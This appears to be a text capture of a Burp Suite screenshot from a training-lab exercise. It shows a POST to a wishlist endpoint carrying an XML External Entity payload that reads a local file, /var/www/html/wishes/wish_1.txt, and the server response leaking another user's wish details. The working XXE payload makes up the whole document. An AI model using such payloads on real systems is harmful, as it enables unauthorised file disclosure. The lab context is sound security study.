 3 × +
Send Cancel < > Target: http://10.10.148.95 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.148.95
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 328
9 Origin: http://10.10.148.95
10 Connection: close
11 Referer: http://10.10.148.95/product.php?id=2
12 Sec-GPC: 1
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_1.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 20:28:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The product ID: Wish #1
10 Name: Mayor Malware
11 Address: Test
12 ---------------------------------------
13 Product: Waredy Cane
14 Quantity: 1
15 ---------------------------------------
16 is invalid.
Inspector
Notes